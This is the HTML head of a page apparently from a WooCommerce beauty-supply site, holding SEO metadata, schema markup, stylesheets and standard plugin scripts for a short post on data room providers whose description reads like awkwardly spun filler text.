

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jihanbeautysupply.com/research-data-place-providers/
body_size: 26312
content:
	<!DOCTYPE html>
	<html lang="en-US">
	<head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.0.33">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Research Data Place Providers &#8211;</title>
	<link rel="canonical" href="https://jihanbeautysupply.com/research-data-place-providers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Research Data Place Providers &#8211;" />
	<meta property="og:description" content="In order to avoid the loss of important files, due diligence data room providers use high-quality encryption. A superb data space has multiple security activities, including multi-factor authentication and fence enjoy. It should also provide an straightforward interface, enabling users to manage access by IP address and document type. Due diligence info space providers lessen [&hellip;]" />
	<meta property="og:url" content="https://jihanbeautysupply.com/research-data-place-providers/" />
	<meta property="article:published_time" content="2022-06-22T00:00:00+00:00" />
	<meta property="article:modified_time" content="2022-06-23T10:38:04+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jihanbeautysupply.com/research-data-place-providers/#article","isPartOf":{"@id":"https://jihanbeautysupply.com/research-data-place-providers/"},"author":{"name":"admin","@id":"https://jihanbeautysupply.com/#/schema/person/7a798a9603496d506d6efb74f5521281"},"headline":"Research Data Place Providers","datePublished":"2022-06-22T00:00:00+00:00","dateModified":"2022-06-23T10:38:04+00:00","mainEntityOfPage":{"@id":"https://jihanbeautysupply.com/research-data-place-providers/"},"wordCount":267,"commentCount":0,"publisher":{"@id":"https://jihanbeautysupply.com/#organization"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jihanbeautysupply.com/research-data-place-providers/#respond"]}]},{"@type":"WebPage","@id":"https://jihanbeautysupply.com/research-data-place-providers/","url":"https://jihanbeautysupply.com/research-data-place-providers/","name":"Research Data Place Providers &#8211;","isPartOf":{"@id":"https://jihanbeautysupply.com/#website"},"datePublished":"2022-06-22T00:00:00+00:00","dateModified":"2022-06-23T10:38:04+00:00","breadcrumb":{"@id":"https://jihanbeautysupply.com/research-data-place-providers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jihanbeautysupply.com/research-data-place-providers/"]}]},{"@type":"BreadcrumbList","@id":"https://jihanbeautysupply.com/research-data-place-providers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jihanbeautysupply.com/"},{"@type":"ListItem","position":2,"name":"Research Data Place Providers"}]},{"@type":"WebSite","@id":"https://jihanbeautysupply.com/#website","url":"https://jihanbeautysupply.com/","name":"","description":"","publisher":{"@id":"https://jihanbeautysupply.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jihanbeautysupply.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jihanbeautysupply.com/#organization","name":"Feminine Beauty Products","url":"https://jihanbeautysupply.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jihanbeautysupply.com/#/schema/logo/image/","url":"https://jihanbeautysupply.com/wp-content/uploads/2021/05/logo.svg","contentUrl":"https://jihanbeautysupply.com/wp-content/uploads/2021/05/logo.svg","width":1,"height":1,"caption":"Feminine Beauty Products"},"image":{"@id":"https://jihanbeautysupply.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jihanbeautysupply.com/#/schema/person/7a798a9603496d506d6efb74f5521281","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jihanbeautysupply.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://jihanbeautysupply.com"],"url":"https://jihanbeautysupply.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jihanbeautysupply.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://jihanbeautysupply.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Research Data Place Providers Comments Feed" href="https://jihanbeautysupply.com/research-data-place-providers/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jihanbeautysupply.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjihanbeautysupply.com%2Fresearch-data-place-providers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jihanbeautysupply.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjihanbeautysupply.com%2Fresearch-data-place-providers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jihanbeautysupply.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://jihanbeautysupply.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://jihanbeautysupply.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' media='all' />
<style id='wcsob-inline-css'>
.wcsob_soldout { color: #ffffff;background: #024E82;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://jihanbeautysupply.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.7.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<style id='custom-categories-css-inline-css'>

    .custom-categories {
        display: grid;
        gap: 25px;
        margin: 30px 0;
    }
    
    .custom-categories.columns-2 {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .custom-categories.columns-3 {
        grid-template-columns: repeat(3, 1fr);
    }
    
    .custom-categories.columns-4 {
        grid-template-columns: repeat(4, 1fr);
    }
    
    .custom-categories.columns-5 {
        grid-template-columns: repeat(5, 1fr);
    }
    
    .custom-categories.columns-6 {
        grid-template-columns: repeat(6, 1fr);
    }
    
    .category-card {
        display: block;
        border-radius: 12px;
        overflow: hidden;
        box-shadow: 0 4px 15px rgba(0,0,0,0.08);
        background: white;
        transition: all 0.3s ease;
        text-decoration: none;
        position: relative;
    }
    
    .category-card:hover {
        transform: translateY(-8px);
        box-shadow: 0 12px 25px rgba(0,0,0,0.12);
    }
    
    .category-image {
        height: 180px;
        background-size: cover;
        background-position: center;
        position: relative;
    }
    
    .category-card:hover .category-image:after {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.4);
        z-index: 1;
    }
    
    .category-content {
        padding: 20px;
        text-align: center;
        position: relative;
        z-index: 2;
    }
    
    .category-name {
        font-size: 18px;
        font-weight: 600;
        color: #2c3e50;
        margin: 0 0 8px;
        transition: color 0.3s;
    }
    
    .category-card:hover .category-name {
        color: #4b6cb7;
    }
    
    .category-count {
        display: block;
        font-size: 14px;
        color: #7f8c8d;
    }
    
    @media (max-width: 768px) {
        .custom-categories {
            grid-template-columns: repeat(2, 1fr) !important;
        }
    }
    
    @media (max-width: 480px) {
        .custom-categories {
            grid-template-columns: 1fr !important;
        }
    }
    
/*# sourceURL=custom-categories-css-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://jihanbeautysupply.com/wp-content/themes/elegant-shop/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='elegant-shop-style-css' href='https://jihanbeautysupply.com/wp-content/themes/elegant-shop/style.css?ver=1.0.8' media='all' />
<style id='elegant-shop-style-inline-css'>

			@font-face{
				font-family: 'Jost';
				font-weight: 300 400 700;
				font-style: normal;
				font-stretch: normal;
				font-display: swap;
				src: url('https://jihanbeautysupply.com/wp-content/themes/elegant-shop/fonts/Jost-Regular.ttf');
			}

			@font-face{
				font-family: 'Jost';
				font-weight: 300 400 700;
				font-style: italic;
				font-stretch: normal;
				font-display: swap;
				src: url('https://jihanbeautysupply.com/wp-content/themes/elegant-shop/fonts/Jost-italic.ttf');
			}
			
/*# sourceURL=elegant-shop-style-inline-css */
</style>
<script src="https://jihanbeautysupply.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jihanbeautysupply.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":2427,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"Get flat 5% off on your first order. Use Code: FIRST5","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-31 22:49:57.886853","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-31 22:49:57.886861","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-31 22:49:57.886867","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
//# sourceURL=simple-banner-script-js-before
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.1" id="simple-banner-script-js"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://jihanbeautysupply.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jihanbeautysupply.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jihanbeautysupply.com/wp-json/wp/v2/posts/2427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jihanbeautysupply.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://jihanbeautysupply.com/?p=2427' />

